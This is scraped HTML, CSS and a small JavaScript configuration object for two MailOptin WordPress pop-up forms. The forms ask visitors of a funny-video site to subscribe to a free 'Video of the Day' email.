url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769004025" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":24258,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769004025" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
